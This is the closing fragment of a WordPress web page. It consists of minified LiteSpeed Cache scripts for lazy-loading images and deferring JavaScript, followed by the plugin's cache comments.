o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hindiqueries.com/wp-content/litespeed/js/a2e9c874709d4487706b0deda2fc54bd.js?ver=0151b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 15:21:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 15:21:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3d42cdb3abc2e4f0ee80af4a99a3397f.css -->
<!-- QUIC.cloud UCSS bypassed by setting -->